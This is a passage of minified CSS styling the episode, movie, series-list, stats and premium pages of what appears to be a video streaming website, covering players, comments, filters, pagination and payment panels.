1;grid-row:1 / span 1}#episode-page .left-side .player-wrapper{margin-bottom:40px;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3;width:100%;box-sizing:border-box;padding-bottom:56.25%;position:relative;background-color:#2a2a2a;overflow:hidden;display:none}#episode-page .left-side .player-wrapper .player-loader{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:flex;align-items:center;justify-content:center}#episode-page .left-side .player-wrapper .player-captcha{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:none;align-items:center;justify-content:center}#episode-page .left-side .player-wrapper .player-plimit{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:none}#episode-page .left-side .player-wrapper .player-plimit .innerPlimit{width:100%;height:100%;font-size:clamp(15px, 2.2vw, 21px);display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#episode-page .left-side .player-wrapper .player-plimit .innerPlimit *{width:100%;text-align:center;padding:4px 0;display:block;color:#cdcdcd}#episode-page .left-side .player-wrapper .player{position:absolute;top:0;bottom:0;left:0;right:0}#episode-page .left-side .video-list{margin-bottom:20px;width:100%;grid-column-start:1;grid-column-end:1;grid-row-start:2;grid-row-end:2}#episode-page .left-side .video-list .no-links{color:#cdcdcd;padding-top:10px;font-size:14px}#episode-page .left-side .video-list .types .select-msg{float:left;color:#cdcdcd;padding-top:10px}#episode-page .left-side .video-list .types ul{list-style-type:none;margin:0;padding:0;float:right}#episode-page .left-side .video-list .types ul li{display:inline-block;background-color:#242424;padding:10px 12px 9px 12px;margin-right:3px;font-weight:400;font-size:14px;border-bottom:1px solid #212121;color:#cdcdcd;cursor:pointer;transition:background-color 0.2s, border 0.3s}#episode-page .left-side .video-list .types ul li:last-child{margin-right:0px}#episode-page .left-side .video-list .types ul li[active]{border-bottom:1px solid #cc3b2f !important;background-color:#262626 !important}#episode-page .left-side .video-list .types ul li:hover{background-color:#262626 !important}#episode-page .left-side .video-list table[active]{height:auto !important}#episode-page .left-side .video-list table{width:100%;display:block;background-color:#262626;height:0px;overflow:hidden}#episode-page .left-side .video-list table .remove{color:#aa1717;font-size:16px;cursor:pointer;float:right;transition:all 0.2s}#episode-page .left-side .video-list table .remove:hover{color:#b2201d}#episode-page .left-side .video-list table .btn,#episode-page .left-side .video-list table .btn-blue{height:22px;width:80px;justify-content:center;margin-left:auto;margin-right:0}#episode-page .left-side .video-list table thead th:last-child{text-align:right;font-size:13px;color:#b0b0b0}#episode-page .left-side .video-list table thead,#episode-page .left-side .video-list table tbody{width:100%;display:block}#episode-page .left-side .video-list table tbody tr:last-child{border-bottom:none}#episode-page .left-side .video-list table tr{width:100%;display:flex;align-items:center;border-bottom:1px solid #313131;height:38px}#episode-page .left-side .video-list table tr td,#episode-page .left-side .video-list table tr th{flex:1 1;text-align:left;font-family:'Roboto', sans-serif;font-weight:400;box-sizing:border-box;color:#cdcdcd;font-size:14px;padding:0px 12px}#episode-page .left-side .video-list table tr td:first-child,#episode-page .left-side .video-list table tr th:first-child{margin-right:10px;border-right:1px solid #313131}#episode-page .left-side .title-block{margin-bottom:20px;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}#episode-page .left-side .title-block .poster{float:left;width:103px;height:103px;border-radius:4px;overflow:hidden}#episode-page .left-side .title-block .poster img{width:103px;height:103px;display:block}#episode-page .left-side .title-block .poster .no-img{width:103px;height:103px;background-color:#262626;display:flex;align-items:center;justify-content:center}#episode-page .left-side .title-block .poster .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#episode-page .left-side .title-block .preview{float:left;width:89px;height:50px;border-radius:3px;overflow:hidden}#episode-page .left-side .title-block .preview img{width:89px;height:50px;display:block}#episode-page .left-side .title-block .preview .no-img{width:89px;height:50px;background-color:#262626;display:flex;align-items:center;justify-content:center}#episode-page .left-side .title-block .preview .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#episode-page .left-side .title-block .menu{box-sizing:border-box;width:calc(100% - 103px);padding-left:12px;padding-top:18px;float:left;display:flex;gap:10px}#episode-page .left-side .title-block .menu .bbtn{padding:8px 13px;font-size:13px;color:#969696;background-color:#2a2a2a;cursor:pointer;width:fit-content;transition:background-color 0.3s, color 0.3s;user-select:none;display:flex;gap:8px;justify-content:center}#episode-page .left-side .title-block .menu .bbtn:hover{background-color:#2f2f2f;color:#9b9b9b}#episode-page .left-side .title-block .menu .bbtn[data-loading]{cursor:wait;background-color:#272727;color:#939393}#episode-page .left-side .title-block .info{box-sizing:border-box;width:calc(100% - 103px);padding-left:12px;float:left}#episode-page .left-side .title-block .info a{display:block;width:fit-content;max-width:100%}#episode-page .left-side .title-block .info .title{max-width:100%;font-size:20px;color:#cabe36;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:400;padding-top:2px;padding-bottom:8px}#episode-page .left-side .title-block .info .title h2{font-weight:400}#episode-page .left-side .title-block .info .title i{font-size:14px;padding-right:7px}#episode-page .left-side .title-block .info .title:hover{text-decoration:underline}#episode-page .left-side .title-block .info .episode-title{width:100%;font-size:14px;color:#cdcdcd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:400}#episode-page .comments-block{grid-column:1 / span 1;grid-row:3 / span 1;width:100%}#episode-page .comments-block .title-of-block{color:#cdcdcd;padding-bottom:8px}#episode-page .comments-block .add-comment{padding-bottom:10px}#episode-page .comments-block .add-comment .need-login{font-size:13px;color:#8d8d8d}#episode-page .comments-block .add-comment fieldset{display:flex;gap:10px;flex-wrap:wrap}#episode-page .comments-block .add-comment .textarea{outline:none;background-color:#212121;padding:12px;border:1px solid #313131;border-radius:3px;color:#cfcfcf;font-family:'Roboto', sans-serif;font-weight:400;font-size:14px;resize:vertical;max-height:500px;box-sizing:border-box;width:100%;display:block}#episode-page .comments-block .add-comment .textarea:disabled{cursor:wait}#episode-page .comments-block .add-comment .err{font-size:13px;color:#c70000;line-height:15px;text-align:right;margin-right:0;margin-left:auto}#episode-page .comments-block .add-comment .comment-captcha{display:none}#episode-page .comments-block .add-comment input[type='submit']{display:none;border:none;outline:none;color:#e1e1e1;font-size:14px;max-width:300px;box-sizing:border-box;text-align:center;margin-left:auto;margin-right:0}#episode-page .comments-block .comments{padding-top:30px}#episode-page .comments-block .comments .add-comment{padding:10px 0}#episode-page .comments-block .comments .comment{background-color:#262626;padding:15px;box-sizing:border-box;margin-bottom:5px}#episode-page .comments-block .comments .comment .c-head{display:flex;padding-bottom:10px;gap:10px;align-items:center}#episode-page .comments-block .comments .comment .c-head .like{width:60px;display:flex;justify-content:center;align-items:center;cursor:pointer}#episode-page .comments-block .comments .comment .c-head .like .count{font-size:12px;padding-left:4px}#episode-page .comments-block .comments .comment .c-head .username{display:inline-block;font-size:16px;flex:1}#episode-page .comments-block .comments .comment .c-head .username span.title{font-size:13px;color:gold}#episode-page .comments-block .comments .comment .c-head .datatime{display:inline-block;margin-right:0;margin-left:auto;color:#8d8d8d;font-size:12px;padding-top:3px}#episode-page .comments-block .comments .comment .c-content{display:flex;gap:10px;flex-wrap:wrap}#episode-page .comments-block .comments .comment .c-content .av-opts{flex:0 0 60px;width:60px}#episode-page .comments-block .comments .comment .c-content .avatar{flex:0 0 60px;width:60px;height:60px;background-color:#414141;order:1}#episode-page .comments-block .comments .comment .c-content .avatar img{width:100%;height:100%}#episode-page .comments-block .comments .comment .c-content .c-options{display:flex;flex-wrap:wrap;gap:4px;color:#949494;padding-top:8px}#episode-page .comments-block .comments .comment .c-content .c-options .option{cursor:pointer;border:1px solid #313131;border-radius:3px;box-sizing:border-box;width:28px;height:28px;display:flex;align-items:center;justify-content:center}#episode-page .comments-block .comments .comment .c-content .message{flex:1;font-size:14px;line-height:19px;color:#c0c0c0;order:3;overflow-wrap:break-word;min-width:0px}#episode-page .comments-block .comments .comment .c-content .emoji{font-family:'Noto Color Emoji', sans-serif}#episode-page .comments-block .comments .comment .c-content .grey{color:#646464;font-style:italic}#episode-page .comments-block .comments .inner-comment .comment{background-color:#232323;border-left:3px dashed #313131;margin-top:3px;padding-top:10px;margin-left:0px;padding-bottom:15px}#episode-page .comments-block .comments .inner-comment .comment:first-child{margin-top:12px}#episode-page .right-side{min-width:300px;grid-column:1 / span 1;grid-row:2 / span 1;box-sizing:border-box}#episode-page .right-side .add-links{width:90px;justify-content:center;margin-left:auto;margin-right:0;margin-bottom:12px}#episode-page .right-side .epis{display:flex;flex-wrap:wrap;flex-direction:row-reverse;gap:10px}#episode-page .right-side .next-episode,#episode-page .right-side .prev-episode{background-color:#2a2a2a;padding:15px;flex:1 1;min-width:250px;max-width:max(100%, 350px);box-sizing:border-box}#episode-page .right-side .next-episode .episode,#episode-page .right-side .prev-episode .episode{display:block}#episode-page .right-side .next-episode .head,#episode-page .right-side .prev-episode .head{font-size:15px;color:#cdcdcd;font-weight:400;padding-bottom:10px}#episode-page .right-side .next-episode .preview,#episode-page .right-side .prev-episode .preview{float:left;width:89px;height:50px}#episode-page .right-side .next-episode .preview img,#episode-page .right-side .prev-episode .preview img{width:89px;height:50px;display:block}#episode-page .right-side .next-episode .preview .no-img,#episode-page .right-side .prev-episode .preview .no-img{width:89px;height:50px;background-color:#262626;display:flex;align-items:center;justify-content:center}#episode-page .right-side .next-episode .preview .no-img .no-text,#episode-page .right-side .prev-episode .preview .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#episode-page .right-side .next-episode .block,#episode-page .right-side .prev-episode .block{box-sizing:border-box;width:calc(100% - 89px);padding-left:8px;float:left;overflow:hidden;height:50px}#episode-page .right-side .next-episode .block .title,#episode-page .right-side .prev-episode .block .title{font-weight:400;font-size:13px;color:#cdcdcd;line-height:16px;overflow:hidden;max-height:48px;padding-top:2px;width:100%}#episode-page .right-side .next-episode .block .date,#episode-page .right-side .prev-episode .block .date{font-weight:400;font-size:13px;color:#9a9a9a;padding-top:2px}#episode-page .right-side .blo{background-color:#2a2a2a;margin-top:10px;padding:10px;margin-bottom:5px}#episode-page .right-side .poster{display:none}#episode-page .right-side .desc{display:block;width:100%;font-size:14px;color:#c0c0c0;font-weight:400;line-height:19px;margin-bottom:20px}#episode-page .right-side .genres{font-size:14px;color:#de6439;padding-bottom:10px}#episode-page .right-side .genres a{display:inline;font-size:14px;color:#de6439;padding-right:4px}#episode-page .right-side .genres a:hover{text-decoration:underline}#episode-page .right-side .countries{font-size:14px;color:#cabe36;padding-bottom:12px}#episode-page .right-side .countries a{display:inline;font-size:14px;color:#cabe36;padding-right:4px}#episode-page .right-side .countries a:hover{text-decoration:underline}#episode-page .right-side .more-line{font-size:14px;color:#a3a3a3;padding-bottom:12px}#episode-page .right-side .more-line .duration,#episode-page .right-side .more-line .date,#episode-page .right-side .more-line .rate,#episode-page .right-side .more-line .views{display:inline;margin-right:10px}#episode-page .right-side .more-line i{padding-right:5px}}@media (max-width: 1139px) and (max-width: 540px){#episode-page .left-side{min-width:320px}#episode-page .video-list tr{padding:0 12px;box-sizing:border-box}#episode-page .video-list tr td,#episode-page .video-list tr th{padding:0px !important}#episode-page .video-list .btn,#episode-page .video-list .btn-blue{width:65px !important}}@media (max-width: 1139px){#movie-page .mod-opts{padding:15px;background-color:#212121;border-radius:5px;display:flex;box-sizing:border-box;position:relative}#movie-page .content{display:grid;grid-template-columns:100%;grid-template-rows:auto auto auto auto auto auto auto 1fr;gap:10px}#movie-page .left-side{flex:2 1;display:grid;grid-template-columns:[first] 100%;grid-template-rows:auto auto auto auto auto auto auto 1fr;min-width:450px;grid-column:1 / span 1;grid-row:1 / span 1}#movie-page .left-side .player-wrapper{margin-bottom:40px;grid-column-start:1;grid-column-end:1;grid-row-start:3;grid-row-end:3;width:100%;box-sizing:border-box;padding-bottom:56.25%;position:relative;background-color:#2a2a2a;overflow:hidden;display:none}#movie-page .left-side .player-wrapper .player-loader{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:flex;align-items:center;justify-content:center}#movie-page .left-side .player-wrapper .player-captcha{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:none;align-items:center;justify-content:center}#movie-page .left-side .player-wrapper .player-plimit{position:absolute;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#2a2a2a;display:none}#movie-page .left-side .player-wrapper .player-plimit .innerPlimit{width:100%;height:100%;font-size:clamp(15px, 2.2vw, 21px);display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#movie-page .left-side .player-wrapper .player-plimit .innerPlimit *{width:100%;text-align:center;padding:4px 0;display:block;color:#cdcdcd}#movie-page .left-side .player-wrapper .player{position:absolute;top:0;bottom:0;left:0;right:0}#movie-page .left-side .video-list{margin-bottom:20px;width:100%;grid-column-start:1;grid-column-end:1;grid-row-start:2;grid-row-end:2}#movie-page .left-side .video-list .no-links{color:#cdcdcd;padding-top:10px;font-size:14px}#movie-page .left-side .video-list .types .select-msg{float:left;color:#cdcdcd;padding-top:10px}#movie-page .left-side .video-list .types ul{list-style-type:none;margin:0;padding:0;float:right}#movie-page .left-side .video-list .types ul li{display:inline-block;background-color:#242424;padding:10px 12px 9px 12px;margin-right:3px;font-weight:400;font-size:14px;border-bottom:1px solid #212121;color:#cdcdcd;cursor:pointer;transition:background-color 0.2s, border 0.3s}#movie-page .left-side .video-list .types ul li:last-child{margin-right:0px}#movie-page .left-side .video-list .types ul li[active]{border-bottom:1px solid #cc3b2f !important;background-color:#262626 !important}#movie-page .left-side .video-list .types ul li:hover{background-color:#262626 !important}#movie-page .left-side .video-list table[active]{height:auto !important}#movie-page .left-side .video-list table{width:100%;display:block;background-color:#262626;height:0px;overflow:hidden}#movie-page .left-side .video-list table .remove{color:#aa1717;font-size:16px;cursor:pointer;float:right;transition:all 0.2s}#movie-page .left-side .video-list table .remove:hover{color:#b2201d}#movie-page .left-side .video-list table .btn,#movie-page .left-side .video-list table .btn-blue{height:22px;width:80px;justify-content:center;margin-left:auto;margin-right:0}#movie-page .left-side .video-list table thead th:last-child{text-align:right;font-size:13px;color:#b0b0b0}#movie-page .left-side .video-list table thead,#movie-page .left-side .video-list table tbody{width:100%;display:block}#movie-page .left-side .video-list table tbody tr:last-child{border-bottom:none}#movie-page .left-side .video-list table tr{width:100%;display:flex;align-items:center;border-bottom:1px solid #313131;height:38px}#movie-page .left-side .video-list table tr td,#movie-page .left-side .video-list table tr th{flex:1 1;text-align:left;font-family:'Roboto', sans-serif;font-weight:400;box-sizing:border-box;color:#cdcdcd;font-size:14px;padding:0px 12px}#movie-page .left-side .video-list table tr td:first-child,#movie-page .left-side .video-list table tr th:first-child{margin-right:10px;border-right:1px solid #313131}#movie-page .left-side .title-block{margin-bottom:20px;grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}#movie-page .left-side .title-block .poster{float:left;width:103px;height:103px;border-radius:4px;overflow:hidden}#movie-page .left-side .title-block .poster img{width:103px;height:103px;display:block}#movie-page .left-side .title-block .poster .no-img{width:103px;height:103px;background-color:#262626;display:flex;align-items:center;justify-content:center}#movie-page .left-side .title-block .poster .no-img .no-text{font-size:12px;color:#757575;font-weight:400;text-align:center;line-height:50px}#movie-page .left-side .title-block .menu{box-sizing:border-box;width:calc(100% - 103px);padding-left:12px;padding-top:18px;float:left;display:flex;gap:10px}#movie-page .left-side .title-block .menu .bbtn{padding:8px 13px;font-size:13px;color:#969696;background-color:#2a2a2a;cursor:pointer;width:fit-content;transition:background-color 0.3s, color 0.3s;user-select:none;display:flex;gap:8px;justify-content:center}#movie-page .left-side .title-block .menu .bbtn:hover{background-color:#2f2f2f;color:#9b9b9b}#movie-page .left-side .title-block .menu .bbtn[data-loading]{cursor:wait;background-color:#272727;color:#939393}#movie-page .left-side .title-block .info{box-sizing:border-box;width:calc(100% - 103px);padding-left:12px;float:left}#movie-page .left-side .title-block .info .title{max-width:100%;font-size:20px;color:#cabe36;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:400;padding-top:2px;padding-bottom:8px}#movie-page .left-side .title-block .info .title h2{font-weight:400}#movie-page .left-side .title-block .info .title i{font-size:14px;padding-right:7px}#movie-page .left-side .title-block .info .original-title{width:100%;font-size:14px;color:#cdcdcd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:400}#movie-page .comments-block{grid-column:1 / span 1;grid-row:3 / span 1;width:100%}#movie-page .comments-block .title-of-block{color:#cdcdcd;padding-bottom:8px}#movie-page .comments-block .add-comment{padding-bottom:10px}#movie-page .comments-block .add-comment .need-login{font-size:13px;color:#8d8d8d}#movie-page .comments-block .add-comment fieldset{display:flex;gap:10px;flex-wrap:wrap}#movie-page .comments-block .add-comment .textarea{outline:none;background-color:#212121;padding:12px;border:1px solid #313131;border-radius:3px;color:#cfcfcf;font-family:'Roboto', sans-serif;font-weight:400;font-size:14px;resize:vertical;max-height:500px;box-sizing:border-box;width:100%;display:block}#movie-page .comments-block .add-comment .textarea:disabled{cursor:wait}#movie-page .comments-block .add-comment .err{font-size:13px;color:#c70000;line-height:15px;text-align:right;margin-right:0;margin-left:auto}#movie-page .comments-block .add-comment .comment-captcha{display:none}#movie-page .comments-block .add-comment input[type='submit']{display:none;border:none;outline:none;color:#e1e1e1;font-size:14px;max-width:300px;box-sizing:border-box;text-align:center;margin-left:auto;margin-right:0}#movie-page .comments-block .comments{padding-top:30px}#movie-page .comments-block .comments .add-comment{padding:10px 0}#movie-page .comments-block .comments .comment{background-color:#262626;padding:15px;box-sizing:border-box;margin-bottom:5px}#movie-page .comments-block .comments .comment .c-head{display:flex;padding-bottom:10px;gap:10px;align-items:center}#movie-page .comments-block .comments .comment .c-head .like{width:60px;display:flex;justify-content:center;align-items:center;cursor:pointer}#movie-page .comments-block .comments .comment .c-head .like .count{font-size:12px;padding-left:4px}#movie-page .comments-block .comments .comment .c-head .username{display:inline-block;font-size:16px;flex:1}#movie-page .comments-block .comments .comment .c-head .username span.title{font-size:13px;color:gold}#movie-page .comments-block .comments .comment .c-head .datatime{display:inline-block;margin-right:0;margin-left:auto;color:#8d8d8d;font-size:12px;padding-top:3px}#movie-page .comments-block .comments .comment .c-content{display:flex;gap:10px;flex-wrap:wrap}#movie-page .comments-block .comments .comment .c-content .av-opts{flex:0 0 60px;width:60px}#movie-page .comments-block .comments .comment .c-content .avatar{flex:0 0 60px;width:60px;height:60px;background-color:#414141;order:1}#movie-page .comments-block .comments .comment .c-content .avatar img{width:100%;height:100%}#movie-page .comments-block .comments .comment .c-content .c-options{display:flex;flex-wrap:wrap;gap:4px;color:#949494;padding-top:8px}#movie-page .comments-block .comments .comment .c-content .c-options .option{cursor:pointer;border:1px solid #313131;border-radius:3px;box-sizing:border-box;width:28px;height:28px;display:flex;align-items:center;justify-content:center}#movie-page .comments-block .comments .comment .c-content .message{flex:1;font-size:14px;line-height:19px;color:#c0c0c0;order:3;overflow-wrap:break-word;min-width:0px}#movie-page .comments-block .comments .comment .c-content .emoji{font-family:'Noto Color Emoji', sans-serif}#movie-page .comments-block .comments .comment .c-content .grey{color:#646464;font-style:italic}#movie-page .comments-block .comments .inner-comment .comment{background-color:#232323;border-left:3px dashed #313131;margin-top:3px;padding-top:10px;margin-left:0px;padding-bottom:15px}#movie-page .comments-block .comments .inner-comment .comment:first-child{margin-top:12px}#movie-page .right-side{min-width:300px;grid-column:1 / span 1;grid-row:2 / span 1;box-sizing:border-box}#movie-page .right-side .add-links{width:90px;justify-content:center;margin-left:auto;margin-right:0;margin-bottom:12px}#movie-page .right-side .blo{background-color:#2a2a2a;padding:10px;margin-bottom:5px}#movie-page .right-side .poster{display:none}#movie-page .right-side .desc{display:block;width:100%;font-size:14px;color:#c0c0c0;font-weight:400;line-height:19px;margin-bottom:20px}#movie-page .right-side .genres{font-size:14px;color:#de6439;padding-bottom:10px}#movie-page .right-side .genres a{display:inline;font-size:14px;color:#de6439;padding-right:4px}#movie-page .right-side .genres a:hover{text-decoration:underline}#movie-page .right-side .countries{font-size:14px;color:#cabe36;padding-bottom:12px}#movie-page .right-side .countries a{display:inline;font-size:14px;color:#cabe36;padding-right:4px}#movie-page .right-side .countries a:hover{text-decoration:underline}#movie-page .right-side .more-line{font-size:14px;color:#a3a3a3;padding-bottom:12px}#movie-page .right-side .more-line .duration,#movie-page .right-side .more-line .date,#movie-page .right-side .more-line .rate,#movie-page .right-side .more-line .views{display:inline;margin-right:10px}#movie-page .right-side .more-line i{padding-right:5px}}@media (max-width: 1139px) and (max-width: 540px){#movie-page .left-side{min-width:320px}#movie-page .video-list tr{padding:0 12px;box-sizing:border-box}#movie-page .video-list tr td,#movie-page .video-list tr th{padding:0px !important}#movie-page .video-list .btn,#movie-page .video-list .btn-blue{width:65px !important}}@media (max-width: 1139px){#series-list-page{padding-right:0px}#series-list-page .no-result{font-size:14px;color:#c0c0c0;font-weight:400}#series-list-page .require-premium{font-size:14px;color:#a3a3a3;line-height:18px}#series-list-page .filter-block{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:#212121;box-sizing:border-box;z-index:4;display:none;overflow-y:auto}#series-list-page .filter-block .close-btn{width:100%;height:28px;cursor:pointer;display:flex;align-items:center;justify-content:center;background-color:#aa1717;margin-bottom:20px;border-radius:3px}#series-list-page .filter-block .close-btn .text{color:#e1e1e1;font-size:14px}#series-list-page .filter-block .conti{margin:0 auto;padding:15px;width:100%;box-sizing:border-box;max-width:500px}#series-list-page .filter-block .checkbox-block{display:flex;align-items:center}#series-list-page .filter-block .checkbox-block .text{font-size:13px;color:#aaaaaa;cursor:pointer;display:grid;height:100%;align-items:center;user-select:none;padding-left:8px}#series-list-page .filter-block .checkbox-block .checkbox{display:inline-block;position:relative;cursor:pointer;font-size:22px;user-select:none;border-radius:3px;overflow:hidden;height:18px;width:18px;border:1px solid #393939}#series-list-page .filter-block .checkbox-block .checkbox input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}#series-list-page .filter-block .checkbox-block .checkbox .checkmark{position:absolute;top:0;left:0;height:18px;width:18px;background-color:transparent}#series-list-page .filter-block .checkbox-block .checkbox .checkmark:after{content:'';position:absolute;display:none}#series-list-page .filter-block .checkbox-block .checkbox:hover input ~ .checkmark{background-color:#262626}#series-list-page .filter-block .checkbox-block .checkbox input:checked ~ .checkmark{background-color:#aa1717}#series-list-page .filter-block .checkbox-block .checkbox input:checked ~ .checkmark:after{display:block}#series-list-page .filter-block .checkbox-block .checkbox .checkmark:after{left:6px;top:2px;width:4px;height:7px;border:solid #e1e1e1;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#series-list-page .filter-block .genres,#series-list-page .filter-block .year,#series-list-page .filter-block .f-options{margin-bottom:20px}#series-list-page .filter-block .genres .options,#series-list-page .filter-block .year .options,#series-list-page .filter-block .f-options .options{display:grid;gap:8px;grid-template-columns:auto auto;box-sizing:border-box}#series-list-page .filter-block .genres input[type='text'],#series-list-page .filter-block .year input[type='text'],#series-list-page .filter-block .f-options input[type='text']{outline:none;background-color:transparent;width:100px;height:28px;box-sizing:border-box;padding:0 12px;border:1px solid #393939;border-radius:3px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:13px;position:relative;margin-right:6px;float:left}#series-list-page .filter-block .genres .btn,#series-list-page .filter-block .year .btn,#series-list-page .filter-block .f-options .btn{justify-content:center;float:right;width:auto;height:28px}#series-list-page .filter-block .genres .title,#series-list-page .filter-block .year .title,#series-list-page .filter-block .f-options .title{color:#cdcdcd;font-weight:400;font-size:16px;padding-bottom:10px}#series-list-page .filter-block .genres ul,#series-list-page .filter-block .year ul,#series-list-page .filter-block .f-options ul{list-style-type:none;margin:0;padding:0}#series-list-page .filter-block .genres ul li,#series-list-page .filter-block .year ul li,#series-list-page .filter-block .f-options ul li{float:left;font-size:13px;font-weight:400;width:49%;margin-right:0%;margin-left:1%;text-align:center;background-color:#262626;margin-bottom:4px;padding:5px 0;box-sizing:border-box;color:#afafaf;cursor:pointer;transition:background-color 0.2s}#series-list-page .filter-block .genres ul li:nth-child(odd),#series-list-page .filter-block .year ul li:nth-child(odd),#series-list-page .filter-block .f-options ul li:nth-child(odd){margin-right:1%;margin-left:0%}#series-list-page .filter-block .genres ul li:hover,#series-list-page .filter-block .year ul li:hover,#series-list-page .filter-block .f-options ul li:hover{background-color:#2f2f2f}#series-list-page .filter-block .genres ul li[active],#series-list-page .filter-block .year ul li[active],#series-list-page .filter-block .f-options ul li[active]{background-color:#aa1717 !important;color:#d5d5d5 !important}#series-list-page .content-block{width:100%}#series-list-page .content-block .filters{margin-top:15px;flex:none;width:90px;justify-content:center}#series-list-page .content-block .sort{outline:none;background-color:transparent;box-sizing:border-box;padding:4px 8px;border:1px solid #393939;border-radius:3px;color:#7e7e7e;font-family:'Roboto', sans-serif;font-size:14px;margin-right:15px;margin-top:15px}#series-list-page .content-block .pagination-bottom{margin-top:20px}#series-list-page .content-block .pagination .long{padding:0 12px !important}#series-list-page .content-block .pagination .p-btn{float:left;height:30px;min-width:30px;line-height:30px;font-size:14px;font-weight:400;background-color:#262626;margin-right:4px;text-align:center;box-sizing:border-box;padding:0 4px;transition:background-color 0.2s;cursor:pointer;color:#afafaf;margin-bottom:4px}#series-list-page .content-block .pagination .p-btn:hover{background-color:#2f2f2f}#series-list-page .content-block .pagination .p-btn[active]{background-color:#aa1717 !important;color:#d5d5d5 !important;cursor:inherit;font-weight:400}#series-list-page .content-block #list{list-style-type:none;margin:0;padding:0;display:flex;flex-wrap:wrap;width:100%}#series-list-page .content-block #list li{flex:1 1;margin-top:20px;margin-right:15px;min-width:320px}#series-list-page .content-block #list li .poster:hover{opacity:0.8}#series-list-page .content-block #list li .poster{width:118px;height:118px;overflow:hidden;float:left;cursor:pointer;transition:opacity 0.2s;border-radius:4px;overflow:hidden;position:relative}#series-list-page .content-block #list li .poster img{width:100%}#series-list-page .content-block #list li .poster .no-img{height:118px;width:118px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#series-list-page .content-block #list li .poster .no-img .no-text{font-size:14px;color:#9a9a9a;font-weight:400;text-align:center;line-height:20px}#series-list-page .content-block #list li .info{box-sizing:border-box;padding:10px 10px 0 10px;width:calc(100% - 118px);float:left}#series-list-page .content-block #list li .info .more-line{font-size:14px;color:#a3a3a3}#series-list-page .content-block #list li .info .more-line .duration,#series-list-page .content-block #list li .info .more-line .date,#series-list-page .content-block #list li .info .more-line .rate,#series-list-page .content-block #list li .info .more-line .views{display:inline;margin-right:10px}#series-list-page .content-block #list li .info .more-line i{padding-right:5px}#series-list-page .content-block #list li .info .title{width:100%;font-size:16px;color:#cdcdcd;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:5px}#series-list-page .content-block #list li .info .title-original{width:100%;font-size:13px;color:#c3c3c3;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;margin-bottom:8px}#series-list-page .content-block #list li .info .genres{font-size:13px;color:#de6439;padding-bottom:10px}#series-list-page .content-block #list li .info .genres a{display:inline;font-size:13px;color:#de6439}#series-list-page .content-block #list li .info .genres a:hover{text-decoration:underline}#series-list-page .content-block #list li .info .countries{font-size:13px;color:#cabe36;padding-bottom:12px}#series-list-page .content-block #list li .info .countries a{display:inline;font-size:13px;color:#cabe36}#series-list-page .content-block #list li .info .countries a:hover{text-decoration:underline}#series-list-page .content-block #list li .desc{display:block;width:100%;font-size:14px;color:#c0c0c0;font-weight:400;line-height:18px;max-height:72px;overflow:hidden;overflow-y:auto;margin-top:4px}#series-list-page .content-block #list li .desc::-webkit-scrollbar{background-color:rgba(0,0,0,0.3);width:5px;border-radius:5px}#series-list-page .content-block #list li .desc::-webkit-scrollbar-thumb{background-color:#aa1717;border-radius:5px}#stats-page{flex-wrap:wrap}#stats-page .break{flex-basis:100%;height:0}#stats-page .left-side{width:640px}#stats-page .right-side{width:440px;margin-right:0px;margin-left:auto}#stats-page .views{margin-top:20px;width:400px;display:flex;justify-content:center;flex-wrap:wrap}#stats-page .views .text{flex-basis:100%;text-align:center}#stats-page .views .value{padding:40px;font-size:30px}#stats-page .paths{margin-top:20px;width:100%}#stats-page .paths .l{font-size:14px;color:#b5b5b5;margin-bottom:10px;align-items:center;display:flex}#stats-page .paths .l .p{flex:1 1;overflow:hidden}#stats-page .paths .l .n{flex:0 0 60px}#premium-page{flex-wrap:wrap}#premium-page .freePremium{width:clamp(300px, 100%, 60%);margin:0 auto;background-color:#aa1717;text-align:center;margin-top:20px;padding:10px 0;cursor:pointer;line-height:22px}#premium-page .active,#premium-page .inactive{width:100%}#premium-page .promo{list-style-type:none;margin:0;padding:0;display:grid;gap:30px;margin:0 auto;grid-template-columns:1fr 1fr;box-sizing:border-box}#premium-page .promo li{display:flex;column-gap:30px}#premium-page .promo li .title{font-size:20px;color:#ebebeb}#premium-page .promo li .desc{padding-top:18px;max-width:50ch;line-height:22px;color:#979797}#premium-page .pad{padding-top:40px}#premium-page .t-head{font-size:20px;color:#ebebeb;font-weight:400;padding-bottom:20px;text-align:center}#premium-page p.desc{font-size:14px;color:#979797;font-weight:400;text-align:center;line-height:21px;padding-bottom:10px;max-width:777px;width:100%;margin:0 auto}#premium-page .t-section{font-size:18px;color:#ebebeb;font-weight:400;padding-bottom:20px;padding-top:40px;text-align:center}#premium-page .payment-select-panel{display:flex;justify-content:center;gap:20px 3%;flex-wrap:wrap}#premium-page .payment-select-panel .option{flex:0 1 300px;height:60px;display:flex;justify-content:center;align-items:center;border:1px solid #303030;cursor:pointer;transition:background-color 0.2s;color:#e0e0e0;text-align:center;line-height:20px}#premium-page .payment-select-panel .option:hover{background-color:#303030}#premium-page 